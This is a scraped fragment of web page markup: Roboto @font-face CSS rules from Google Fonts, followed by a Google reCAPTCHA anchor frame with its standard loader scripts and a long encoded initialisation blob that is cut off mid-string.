  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="nQg84yZbq7lFoy3Tp3eBwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="nQg84yZbq7lFoy3Tp3eBwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nQg84yZbq7lFoy3Tp3eBwQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Cq8Kpw6TCgsO9bcOnw7gYwonCssK/ImsPUzIoI8KXwqXCvFHDnlTCoisswo0RwqjClsOoB8K/GAHDkkULb8OawprCtUx+RGktwrjCvwh3w6ZOUW3DgTbCnXEPI8Kaw4HDuMKnw7o5P0rDoMOBwqLCqMO/AsO2QMO/f8KEw43DkFTDhgDDscOxKsKALA3CixN2IMOlwrUjEMObwoEsE8KOw6BOwpBdKMOuwqDDmcKpSTcLw5DDlsKvOSfDh1XCq8OkETXDtTJWLX5Jw7nCnXrDpCTDuREdR1/DkTDChExoXCwjw6XDkMOEbnnDh15ZGihye8Ouwr3Ds1ppw7c3w7sSw6U7wrLCksKzKiPDnMKlwos6wr3Dv1MEw4F7BFwETVbCqlnCrEQ0w6opRsO7Dxs0w6vCkcOtwpPDrAUrGsOXw7ldUkMQwqbCpMK+wo7DhMOew4jCtMO/w4HDtcKnUHNhwr/CvSt1EjHDvMOAMcOJw4fDmcOfw59Ww4TCmMKiwqPCj8KxAHrCjRdhw4/Cp0fCrF3DlsORw78KRcK0RMKDJFnCsBcfw7HCv8O8wrBMw4/DjcKewpLDmlEeJMO0wqLCm8K5w5N/VcOaXW3ChsOfBzzDm8KrYcKmV2luRHNjw5AgV1paUsOtXsKLw6bCoMKuw5gVQcKlT8KgHQJ7NMKCw6LDp0XDn2XCsGnCoExEBsKERcO6w4BXw5wNwq1lAR3Ch8KufSPDncKkVsKww51Bw5xzGcKAw5LCmsOOwoLDpA/DkcKCw6rCv8KofFrCnGg5fsONwonDhMK7wo5rBzwDPxLCkhg5wqbCpXkMw6zCnMOuw7rCkcOowo7DmWLDmMOAw5LDnHLCu3rChsKlHwxGwopLY2zCisOEw47CnHfDikHDisO5IUpvwpUvw4MFdBY7R1wcXxRxKcOyPMOTBMKdwrrCjzXDgMOYw5pmQDZfAG3CsV0sw5/CncOowqvCmilWwoTDmgVUw6/[base64]/w59LPkXDslPDrsKWdMKWwqzDq8Ovwq/[base64]/wobDoMKwwqrDtUl4w5dqw5gwScKewrvCl8OMw4TCrMKhcGBcwr3Co8OrXjbDkMOEw4QNw6HDoMKBw45SaH/Dl8KIYBTCqMKIw6wkdxhIw65iPsOlw7DCqsOPRXwSwpoVZMKow6ZRGCZfw6NKaUrDicKRZA3ChFQRacKRwp7DtcO9wofDgMOWw6BUw7nDtMKuw4IXw5/[base64]/CncOXIQjCqMODwrkRwocFw4pQHcO4RVRwD8OoUMKEAMOxBhLCnUsxw6HDjnI3w6JVwpQ/w7jCl2ooH8OowrLDtnoCw4/CjBPCm8KUBlPDssOHD2pUUXkVLMKhwrfDj33Cj8OVw7/Dl1fDvMOEUQPDlypMwotcw5xAwqrCq8K/wpcnC8KNajfCkh3CtT7CoDLDv18rw73Dn8KgKgw7w4k/TsOYwqINd8OYa2hdTsOYEMO3bcOYwqXCrzzCgUc2JMOUNTrCtcKowqDDjVNhwrplGMOQLcOhw5TDpSZew6TDjlUJw4/ChsKyworDo8OWwo7Cr3nDohN0w6fCuA7Cu8KjGEgzw4bDhsKtDEDCucK/[base64]/Cj8KpCEIUw6tkbcKxw78qwopZw7jDjFPDoERAw70XwqMKw4fDp8O3wrTDr8Kuw40kEcKuw6HChDzDqsOLTkHClS7Cs8KnOTnClcKBRmfCjMO9wr8cJgcgwo/Dhm8dU8OATcOAw5nDoibCvcKSBMO3w5XCgFQkGxTDhCDCosK6wp9kworCssOvwpTDrzLDvsKow7rDrEl1woHCkRjDhsKaAgo2CBLDisOOWmPDs8KRwpsxw4rCjGICw45+w47CmgjDuMOWw4HCsMKPOMOjAcKpDMO3FsK9w6d/VcOXw6rDoXVCUcO9bMKYdsOpasKRKRjDucKIwqMaAyvCkyDCiMOWw5XCkhE1wo9pwqjDhR7CjFhZwqXDosKTw7zDp0B6w5cbNsK0YMOBwrVFDsKjM1pew4bCgAHDscKbwoggDcKLLTwKwrkowqEUBxfDlhY2w5gXw4thw5fCjG/CjH9fw5vDqDY5FFrCj3FSwoDDllLDrnHDnMKDfkQ7w43CuzjDhDfDi8KKwqzDkcKowqtGw4RFFw3CsFBJw6HDv8KmDsKNw7LCrcK/[base64]/[base64]/[base64]/Ck2dOUgfCrcOJwqrDuXxgw4Qpwo/[base64]/KC9OAMKhA8KqwpnDiDc3JMObM8Oww4vCl0bChsOSXsKQOw/[base64]/[base64]/U8Oaw4ddwpEuw63DoMKFw4JzGcKtUnXDjMOPw7rDqcKww5pLDcO0X8Ofw4LCkx51NcKBw7DDsMKgwpI9wovDtX8UZcKpf2QnLsOqw6g6N8OmfMOyCkHCsGpGF8KxTW/DuMO8CybDrsK6w5PDosKmLMOPwpHDsUzCsMOEw5vDr2DCkUzCtMKHS8KZw59iTStkwqIqISMgw6/CmcKRw7rDk8KnwqPDjcOAwo9/YsO1w6vCrsOjw7wRci/CnFoXCnsZw6M2w51Hw7TDrmXDo05GTQ7DoMKadFvCtnTCtcK7ERnCnsONw4DCj8KdC2VeI1xyDMKzw6oqHwHCpHdTw4TCmV4Lw7l0wonCs8OKJcKnw5zCusKbKV/[base64]/[base64]/CjTHCh8KEVxF9Oi3CgMKdwpAEwrEVH8KjU8OMwqrCvsKrf2NrwpNqfsOuKsK5w5XCiDhfdcKdwqJvFigdF8OFw6bCr3DDkMOmw6/Dt8Kvw5/[base64]/DrsO7wo/CowUENMKIYMOZPRPDjmDCscOowoLDjcK4w6HDhsOXXWgcwrR3eQ9vXcOsQwHCgcO3d8KsScKZw5TCrHHClyxowoZhw4tDwrrDl0ZMC8KOwrnDi0hfwqRXA8KywpPCpcO/w7FYEMKhZCVuwrjDgsKCXcKlesKlBMKpw4cXw4vDlmQEw7tySjwTw4fCscOdwrDCgHR/[base64]/DsMOQwojDgcOQCcObwoPCr8Oqw7DDmWwBw78Cw50PPn4tcwpYwovDjHHChjjCqj3DujvDt0vDmhPDn8OowocPMUDCs3xDPcOowoIowoLDq8OvwqM/w6s2LMODJ8KvwoxHH8KFw6DCucKywrJ7w7Rcw4wXwpVhG8OVwpxmHRPClVkLw4nDqgzCtMKrwoouNWLCrD5LwqBow6BMIMORRsOawoMdw6hRw7cPwqBPQk3DrxjCsyLDontzw4HDqsOqGcObw5HDrsKnwr3Dq8KwwonDpMK4wrrDn8OaDityJUt/[base64]/[base64]/CkMOoPzLCgcKUNmkbw7Uuw4fDpWrDu0rDu8Kww54COwHCrw7CqcO+UMOkccK2EsKGfgbDv1BUw4NBb8OKNxxbWFdBw5XCm8OFMjTDisK9w63DmsOTBgRgVhzDmsOAfsOVcCcPJEBHwpjCmhFnw6rDp8OqWwktw4jCrsKHwqdLw7MDw43Dln5wwrFfPCkVw5/CoMKMw5bCtzrDqDl5XMKDK8OgwojCtMONw7wiHH4hRQAVFMOEScKXOcOVC0bCucKxSMKhMsOFw4bCgBfDnAdsQxglworCrsOwFA/DksKhCVzDsMKXUQPCny7DrHXDkS7CusKgw5wgw57DjlFjXjzDlMOSWsO8wrlsaBzDlsKUFmQbwq8fDwY2LEsLw5HDpsOCwotMwoXCmcOgHMOFHsO9Ky7Dn8K3KcOCAMOUw5t/XnnChsOkFMOOFMK2wqxtaDZ+wr7Dl1kxHcO3wp7DlMKZwrJbw7DCuBZYASJvd8KjBMK6w4UQw5VbY8K0YHUowp/CjkfCsGDCuMKQwrDCisKowrAow7ZZFcOVw6rClMKVWUDCkxROwq7Dnndzw7thC8OtCcOhOA1Qw6Z7R8K5wrjCmsO/aMOnCsKhw7JeMFzDicKWIsKuA8KxHGhxwpNWw4V6WcOxwpnDscOXwppdHMK/cSoWw4AGw4jCiXfDvcKTw4NtwqbDqsKIHsKAKsK8VCQPwo5UdCjDu8OfIG9Mw6TCksOXcsK3ADzCqnjCgTcTacKCEcOlQ8OCMsOSUMOpAMKxw5bCok/[base64]/Dg8OqU8K5wqNkwo/DuMKvwrMTwqrCn8KNw5Fcw55FwobDjsOVw7nCthTDoj7Cr8OQSDzClMKjCsOlwq7CvQjDgMKGw4twfsKhw6E3U8O4cMOhwqIJKcKow4/ChMO2fBzCqHbDmXp2wrEoe25iJzTDm2DCm8OYIiYLw6Eqwpd5w5fDj8K4w5koLcKqw5RHwpE3wrbDrhHDhH/CnMK2w7vDrXPDn8OYwrbCjyPChcOLZ8K9KBzCuWvCllXDhMOhLx5rwovDtcKlw7RACz1cw4nCqCTDvMKpUwLClsOgw63CgMK2wr3Co8K1wpUTw7jCuwHCvX7CgULDssO9LSrDj8K9HcONQMOjHmprw4HCmEzDnxE/w4nCqcO5wod/FMKhBwwgB8K+w7FrwqHChMO1MMKWOzphwrvDnU/[base64]/V8KfwqvCucOSwoHCvMO1OsKLwoQMU8OLwqHCjsOuwpjDmsO8w60cEcKHLcOBw4rClMOLw7dGwpLDh8KpGho6PyBzw4BKZ087w40fw5cqS37Cn8Ksw5xBwo9Hd2PCt8O2diTCizc/[base64]/DqVDDuwXDhsOkPl9WMU0pOMKewoHDn0FMOB4Cw63CkMOkIMOZw4AJKMOPC1wfH2rCvcKtThvDliJvUsO9w5rCuMKtFsKjIsONNCPDncOZwp3ChR7DsWM/d8KjwqPDgMOaw79Gwpolw5vCg2rDlTd0JMOpwobCi8OWDy5nesKaw6RLw7rDmEbDvMKFCndPw7YCwpg/aMKIY18UPsK8DsODw5/CtkZswoVawr/DmVUawoASw5XDocKxSsKcw7PDswh5w6pRLjclw6jDhcK6w4PDjsK7d1bDuWnCucKFZgwUAX/Dr8K6BsOaTTVCIggaKGHCvMOxF2QTJlVuw7fDuh7Ds8KDw59+w6LCo2ALwqkKwpJwBGjDs8OyUMOtwrHCqcOfbsOsCMK3NjtAYghtFm9Rw6/[base64]/[base64]/CiGZJw6dSVjIYKsKOUsKsaSx7Oh9zD8OkwpLDuS7DiMKYw7TDiC3DtcKawpkaOVTCmsKmIsKXektbw7d8w5TCqcKiwrPDscKrw6VLD8Kbw6F8KsO/EVE+S0/CqXfCkgPDqcKcw